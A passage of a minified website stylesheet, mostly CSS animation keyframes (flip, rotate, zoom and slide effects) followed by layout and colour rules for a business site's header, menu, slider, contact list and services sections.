rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{font-family:lato}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:Raleway,sans-serif;font-weight:400;color:#595d61}a,a:hover{font-family:lato;color:#8a8b8d;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}*,div.wpcf7{margin:0;padding:0}li.req,ul li{list-style:none}header{z-index:999}.map-area iframe,.menu-item-has-children>a{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding:0;position:absolute;z-index:9999999;color:#fff;background:#0a4d8d}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right:8px}.top-right li{margin-right:0;padding:8px 0;color:#fff;font-weight:600}.pro-menu,.single .fb-sidebar,.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li a{padding:8px 10px;color:#6c94bb;width:39px;text-align:center;background:0 0}.my-menu .navbar-default{background-color:transparent;border-color:transparent;margin-top:16px}.logo{margin:7px 0 11px}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:transparent;border-bottom:0 solid #056839}.my-menu .navbar-default .navbar-nav a:hover{background-color:transparent;border-bottom:0 solid #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px;color:#313131;font-family:roboto condensed,sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}.ab-ft,.inner-banner .breadcrumb>.active,.sociallinks li:hover i,.top-slider h3,header .navbar-default .navbar-nav>li>a,section.hd-sec .bg a,section.hd-sec .bg li.active,ul.head-social-media li a i{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider{position:relative;padding:0}.top-slider .carousel-caption{bottom:103px}a.readmore{background:#b41f2e!important;padding:11px 35px!important;color:#fff;text-transform:capitalize;text-decoration:none;font-size:16px!important;font-weight:500}.home h6,.top-slider h1{font-weight:800;text-transform:capitalize}.top-slider h1{font-size:53px}.carousel-caption p,section.about-sec p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) -5px 0 no-repeat}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) -54px 0 no-repeat}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px transparent;border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{width:38px;border:1px solid #eee;text-align:center;padding:8px 0}.contact-list li{display:flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left}.contact-list li a,.knowledge h3,.menu_opened.p_active a.pro-linksss:before,.nav-tabs>li>a,body section.top .top-left i,section.summary .boxs2 h3,section.summary .boxs2 p,ul.footerinfo-wrapper-list li p{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border:1px solid #e5e5e5;border-radius:6px;position:relative;bottom:5px}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}.home h6,section.services h6{background:url(//assets/css/../img/head-bg2.png) center no-repeat}section.hd-sec ul.breadcrumb{background:0 0;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}.form-control{border:1px solid #d7d7d7;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}.wlc-bg,footer{background-size:cover}section.home{position:relative;padding:75px 0 113px}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png) -1px 8px no-repeat;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;margin:25px 0 35px;line-height:14px;font-family:poiret one,cursive;background-position-y:47px}.home p{color:#767676;font-size:16px!important;line-height:28px;margin-bottom:0;padding:0}section.home h2 span{color:#056839}section.home a.readmore,section.logo-sec.inpage .top-left{margin-top:26px}.wlc-bg{padding:50px 0 30px;text-align:left;width:100%;height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#ed1e24}section.grey,section.images-sec{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}section.services{color:#000;text-align:center;padding:38px 0 60px;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:source sans pro,sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:source sans pro,sans-serif}section.our-client h6,section.services h6{margin-bottom:0;font-family:source sans pro,sans-serif}section.services h6{font-size:28px;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background-position-y:45px}section.services 